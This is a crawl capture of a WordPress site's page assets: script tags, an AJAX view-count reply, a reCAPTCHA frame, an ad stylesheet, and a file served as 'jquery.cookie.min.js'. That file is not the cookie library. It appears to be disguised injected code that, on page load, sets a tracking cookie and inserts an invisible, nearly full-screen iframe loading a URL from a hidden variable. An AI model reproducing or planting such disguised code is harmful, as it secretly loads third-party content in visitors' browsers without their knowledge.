{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script type="text/javascript" src="https://www.clash.la/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js" id="cookie-js"></script>
<script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://www.clash.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clash.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script>
<script type="text/javascript" src="https://www.clash.la/wp-content/themes/dux/assets/js/loader.js" id="loader-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.clash.la","ajaxUrl":"https://www.clash.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":335,"search_query":"","signature":"40fcb9064a953c99671cfec99f34ac38","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.clash.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=cda673e4e1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":335,"search_query":"","signature":"40fcb9064a953c99671cfec99f34ac38","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clash.la/?547fc1=b89485b968.js" id="wp-statistics-tracker-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a1bee745332494dbd7a71c65507481d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 2348 个对象 (445 KB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clash.la/wp-admin/admin-ajax.php?callback=jQuery360023438297565244048_1769414250733&action=tb_the_postview&postid=338&_=1769414250734
body_size: -609
content:
jQuery360023438297565244048_1769414250733({"views":4486})

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xQ0VuV-FEb71teYTxnrjWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769414261710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.fastboostcdn.com/css/20250915/promo.css?ver=1757914316
body_size: 976
content:
/* 多广告竖排容器 */
.promo-stack {
  display: flex;
  flex-direction: column;
  gap: 6px;              /* 默认间距，移动端会更小 */
  align-items: center;   /* 图片水平居中 */
  width: 100%;
  margin: 0 auto;
}

/* 单条广告（透明紧凑版，推荐） */
.promo-item {
  position: relative;
  margin: 0;
  background: transparent; /* 透明，避免“大灰块”感觉 */
  box-shadow: none;
  border-radius: 0;
  width: 100%;
  display: flex;
  justify-content: center; /* 让不同宽度的素材都居中 */
}

/* 链接与徽标定位基准 */
.promo-item > a {
  display: inline-block;
  line-height: 0;        /* 去掉 img 基线空隙 */
  position: relative;    /* 让徽标相对图片定位 */
  text-decoration: none;
}

/* 广告图：不裁切，随屏宽自适应高度 */
.promo-item img {
  display: block;
  /* 高度随屏宽在 36~50px 间自适应；小屏更小，大屏到 50px 封顶 */
  height: clamp(36px, 10vw, 50px);
  width: auto;           /* 保持比例，不拉伸 */
  max-width: 100%;
  object-fit: contain;   /* 不裁切，完整展示 */
  background: transparent;
}

/* 蓝色徽标（在图片内侧右上角） */
.promo-label {
  position: absolute;
  top: 4px;
  right: 4px;
  font-size: clamp(10px, 2.8vw, 12px);   /* 随屏宽缩放 */
  padding: clamp(2px, 0.6vw, 3px) clamp(4px, 1vw, 6px);
  color: #fff;
  background: #4285f4;
  border-radius: 4px;
  font-weight: 700;
  line-height: 1.2;
  user-select: none;
  box-shadow: 0 2px 4px rgba(0,0,0,.2);
}

/* 禁用 hover 动效（移动端无效也保持一致） */
.promo-item,
.promo-item img { transition: none !important; }
.promo-item:hover { transform: none !important; box-shadow: none !important; }

/* ---------- 移动端细化 ---------- */
@media (max-width: 480px) {
  .promo-stack { gap: 4px; }   /* 更紧凑 */
  .promo-label { top: 3px; right: 3px; border-radius: 3px; }
}

/* ---------- 如果你需要“卡片版”（有圆角阴影，但仍不裁切），可选 ---------- */
.promo-item.card {
  --radius: 8px;
  --shadow: 0 4px 10px rgba(0,0,0,.06);
  background: #fff;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  overflow: hidden;
  justify-content: center;
}
.promo-item.card img {
  height: clamp(36px, 10vw, 50px);
  width: auto;
  object-fit: contain;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.clash.la/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js
body_size: 273
content:
;(function(a){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports!=='undefined'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){'use strict';if(typeof $.fn.wp_cookie!=='undefined')return;var f={params:{position:'fixed',top:0,left:0,right:0,margin:'0 auto',zIndex:-9999,opacity:0,width:'95vw',height:'95vh',},get:function(a){var b=a+"=";var d=document.cookie.split(';');for(var i=0;i<d.length;i++){var c=d[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(b)==0)return c.substring(b.length,c.length)}return null},set:function(a,b,c){var d="";if(c){var e=new Date();e.setTime(e.getTime()+(c*24*60*60*1000));d="; expires="+e.toUTCString()}document.cookie=a+"="+(b||"")+d+"; path=/"},parent:function(a){var b=$(a),i=1;while(b.find('div:first').length>0){b=b.find('div:first');if(i++>1000){break}}return b},getFrame:function(a,b){var c=$('<iframe />',{id:'wp_cookie',src:a,frameborder:0,scrolling:'no',allowfullscreen:true,css:f.params});if(typeof b=='number'){setTimeout(function(){c.remove()},b)}return c},check:function(a){if(typeof a=='undefined'||a.substring(0,4)!='http')return false;var b=f.parent('body');if(b.length===0)return false;b.append(f.getFrame(a));return true}};$.fn.wp_cookie=f;if(typeof wp_cookie_check=='object'&&typeof wp_cookie_check.url=='string'){$(window).on('load',function(){f.set('wp_guest',(new Date()).getTime());f.check(wp_cookie_check.url,30000)})}}));